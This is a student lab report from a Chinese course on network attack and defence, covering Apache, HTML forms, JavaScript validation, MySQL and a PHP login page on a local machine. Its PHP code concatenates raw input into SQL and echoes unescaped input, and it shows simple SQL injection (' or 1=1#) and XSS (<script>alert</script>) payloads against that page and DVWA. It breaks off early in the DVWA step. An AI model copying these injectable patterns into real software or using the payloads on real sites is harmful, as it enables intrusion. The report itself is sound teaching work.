20222327 2021-2022-2 《网络与系统攻防技术》实验八实验报告
一、实验内容
1.复习了Web前端语言:HTML、JavaScript(JS)、CSS,对JS、Java、Jsp进行了辨析;后端语言:C、Java、PHP、Python、C#
2.对于数据库:增删改查,、create/select/delete/update/insert………………
3.SQLServe、MySql、Oracle。
4.针对Web的攻击主要有以下三种:
SQL注入
XSS跨站脚本攻击(Cross-site Scripting (XSS))
CSRF:CSRF(Cross-site request forgery)
二、实验过程
1.Web前端HTML
(1)能正常安装、启停Apache。
输入service apache2 start启动服务


在浏览器中输入回环地址127.0.0.1,能够访问apache网址则启动服务

接下来试着关闭apachesystemctl stop apache2


查看apache服务状态systemctl status apache2

成功关闭apache服务
(2)理解HTML,理解表单,理解GET与POST方法
HTML
HTML(HyperText Markup Language,超文本标记语言)是用于创建网页的标准标记语言。它使用标签(tags)来描述网页的结构和内容。HTML文档通常由头部(head)和主体(body)两部分组成,头部包含文档的元数据(如标题、字符集、样式链接等),主体包含实际展示的内容。
表单(Form)
表单是HTML中的一个元素,用于收集用户输入的数据。表单可以包含各种输入控件,如文本框、复选框、单选按钮、下拉菜单、文件选择器等。表单数据通常被发送到服务器进行处理,例如,注册页面、登录页面、搜索栏等都是表单的应用场景。
GET方法
GET方法是一种HTTP请求方法,用于请求从指定的资源获取数据。使用GET方法时,表单数据会被附加到URL的末尾,形成一个查询字符串(query string)。由于GET请求的数据是暴露在URL中的,因此不适合传输敏感信息,如密码。GET请求通常用于请求数据而非提交数据,例如,搜索查询。
POST方法
POST方法也是一种HTTP请求方法,用于向指定的资源提交数据。与GET方法不同,POST请求的数据不会出现在URL中,而是包含在请求的body部分。这使得POST方法更适合传输敏感数据,如密码、文件上传等。POST请求通常用于提交表单数据给服务器进行处理,例如,注册、登录、提交评论等。
(3)编写一个含有表单的HTML。
创建一个html文件cd /var/www/html,touch 20222327.html ,用vim 20222327.html进行编辑

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Welcome to login</title>
</head>
<body>
<h1>嘻嘻(#^.^#)</h1>
<form action="/submit" method="POST">
<label for="username">用户名:</label><br>
<input type="text" id="username" name="username" required><br><br>
<label for="password">密码:</label><br>
<input type="password" id="password" name="password" required><br><br>
<label for="gender">性别:</label><br>
<input type="radio" id="male" name="gender" value="male" checked>
<label for="male">男</label><br>
<input type="radio" id="female" name="gender" value="female">
<label for="female">女</label><br><br>
<label for="interests">兴趣:</label><br>
<select id="interests" name="interests[]" multiple>
<option value="coding">编程</option>
<option value="music">音乐</option>
<option value="sports">运动</option>
</select><br><br>
<label for="message">留言:</label><br>
<textarea id="message" name="message" rows="4" cols="50"></textarea><br><br>
<button type="submit">提交</button>
</form>
</body>
</html>

使用http://127.0.0.1/20222327.html浏览器打开文件后界面为(要先启动apache)

这里做出解释,由于之前登录dvwa时浏览器保存了用户名和密码,所以会自动输入admin和对应的密码
点击提交后跳转页面(由于没有.php文件所以404了)

2.Web前端javascipt
(1)理解JavaScript的基本功能,理解DOM。
JavaScript的基本功能
JavaScript是Web的编程语言,其基本功能主要体现在以下几个方面:
1.嵌入动态文本于HTML页面:通过JavaScript,开发者可以在HTML页面中嵌入动态文本,使网页内容更加丰富和生动。
2.对浏览器事件做出响应:JavaScript能够监听用户的操作,如鼠标点击、键盘输入、鼠标移动等,并根据这些操作执行相应的代码,从而增强网页的交互性。
3.读写HTML元素:JavaScript可以直接操作HTML文档对象模型(DOM),读取、修改、添加或删除HTML元素和它们的属性,实现网页内容的动态更新。
4.表单验证:在用户提交表单之前,JavaScript可以用来验证表单字段的有效性,例如检查是否填写了必填项、输入的格式是否正确(如邮箱地址、电话号码等)、输入的值是否在特定范围内等。这有助于减少无效数据的提交,减轻服务器负担。
5.检测访客信息:JavaScript可以检测访客的浏览器信息,包括浏览器类型、版本、操作系统等,为开发者提供有关访客环境的详细信息。
6.控制cookies:JavaScript可以创建、读取、修改和删除cookies,为网页的会话管理和个性化设置提供支持。
7.服务器端编程:基于Node.js技术,JavaScript还可以进行服务器端编程,构建高效、可扩展的Web应用。
DOM(Document Object Model)
DOM,全称Document Object Model(文档对象模型),是W3C(万维网联盟)组织推荐的处理可扩展标志语言的标准编程接口。简单来说,DOM是一种编程接口,它允许程序和脚本动态地访问和更新文档的内容、结构和样式。
在网页开发中,DOM将HTML文档或XML文档视作由多层节点(如元素节点、文本节点和属性节点)构成的结构化树。通过JavaScript等脚本语言,开发者可以轻松地对这些节点进行增删改查操作。DOM的重要性在于它使得开发者能够以结构化、对象化的方式来理解和操作网页内容,从而大大提高了开发的效率和灵活性。
DOM提供了丰富的API和工具,使得开发者能够轻松地实现各种复杂的交互效果和动态内容更新。因此,熟练掌握DOM技术是前端开发人员的必备技能之一。
(2)在1的基础上,编写JavaScript验证用户名、密码的规则。在用户点击登陆按钮后回显“欢迎+输入的用户名”
首先完成JS的认证规则
对20222327.html进行更改

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>登录表单</title>
<script>
function validateForm(event) {
const username = document.getElementById("username").value;
const password = document.getElementById("password").value;
if (username.trim() === "" || username.length < 2) {
alert("用户名不能为空,并且至少2个字符!");
event.preventDefault();
return false;
}
if (password.trim() === "" || password.length < 8) {
alert("密码不能为空,并且至少8个字符!");
event.preventDefault();
return false;
}
// 如果验证通过,则允许表单提交
return true;
}
</script>
<style>
.error { color: red; }
</style>
</head>
<body>
<h1>登录表单</h1>
<form onsubmit="return validateForm(event)" action="20222327index.php" method="post">
<label for="username">用户名:</label><br>
<input type="text" id="username" name="username" required><br><br>
<label for="password">密码:</label><br>
<input type="password" id="password" name="password" required><br><br>
<button type="submit">登录</button>
</form>
<div id="welcomeMessage" style="margin-top: 20px; font-size: 1.2em; color: green;"></div>
</body>
</html>

对用户名规则的认证


对密码规则的认证

接下来编写一个在用户点击登陆按钮后回显“欢迎+输入的用户名”的PHP页面
进入html的文件夹cd /var/www/html,创一个用于接收用户登陆数据的文件touch 20222327index.php,进入编辑页面,将代码粘贴进去vim 20222327index.php

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Welcome!</title>
</head>
<body>
<h1 align = "center">嘻嘻(#^.^#)<?php echo $_POST['username'];?></h1>
</body>
</html>

登陆成功后跳转页面

(3)尝试注入攻击:利用回显用户名注入HTML及JavaScript。
注入HTML
在登录界面账号的文本框中输入
嘻嘻(#.#)

点击登录后跳转

注入JavaScript
在登录界面账号的文本框中输入<script>alert("嘻嘻(#^.^#)")</script>

点击后弹出

3.Web后端:MySQL基础:正常安装、启动MySQL,建库、创建用户、修改密码、建表
正常安装、启动MySQL,建库、建表

用systemctl start mysql 打开MySQL服务后用systemctl status mysql查看MySQL状态

输入mysql -u root -p使用root登录,密码为password


创建数据库create database cy_db;
使用它use cy_db;
用create table 表名 (字段设定列表);建立数据库表,并插入数据:
用户名为20222327cy,密码为password。
create table login (username VARCHAR(20),password VARCHAR(20));
insert into login values('20222327cy','password');
查询login表中的数据select * from login;

创建用户、修改密码

增加新用户grant select,insert,update,delete on cy_db.* to cy@localhost identified by "20222327";
这也同时完成了将对该数据库的所有表的select,insert,update,delete权限授予新用户。

登录新用户

4.Web后端:编写PHP网页,连接数据库,进行用户认证
编辑php文件vim /var/www/html/20222327.php
Welcome (#^.^#)
<?php
$con=mysqli_connect("127.0.0.1","cy","20222327","cy_db");
if (!$con)
{
die("Connection failed: " . mysqli_connect_error());
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>PHP(#^.^#)</title>
</head>
<style type="text/css">
.divForm{
position: absolute;/*绝对定位*/
width: 300px;
height: 200px;
text-align: center;/*(让div中的内容居中)*/
top: 50%;
left: 50%;
margin-top: -200px;
margin-left: -150px;
}
</style>
<body>
<div class="divForm">
<h1 align="center">登陆界面</h1>
<form name="form1" method="post" action="20222327.php">
<table border = "0">
<tr>
<td>用户名:</td>
<td><input type="text" name="username" value="" /></td>
</tr>
<tr>
<td>密    码:</td>
<td><input type="password" name="userpwd" value="" /></td>
</tr>
<tr>
<td></td>
<td><input type="submit" value="提交" /> <input type="reset" value="重填" /></td>
</tr>
</table>
</form>
<?php
$username=$_POST["username"];
$userpwd=$_POST["userpwd"];
if($username&&$userpwd) {
$result = mysqli_query($con, "select * from login where username='$username' and password='$userpwd'");
$row = mysqli_fetch_array($result);
if ($row) {
echo "welcome!".$row['username'];
} else {
echo $username."密码错误,请输入正确口令!!!";
}
}
?>
</div>
</body>
</html>
同时对html文件进行修改


在浏览器中输入127.0.0.1/20222327.php,输入cy_db中的用户名和密码


输入错误密码后

5.最简单的SQL注入,XSS攻击测试

SQL注入
输入永真式' or 1=1#,即使输入了1位数字的密码也能成功登录

XSS攻击
输入<script>alert(1)</script>

6.安装DVWA或WebGoat平台,并完成SQL注入、XSS、CSRF攻击。
首先调整适应的安全等级(防止攻击失败还找不到头脑)


SQL注入
1.sql语句猜测1

First name回显在数据库中对应的字段,Surname同理假设表名为admin。
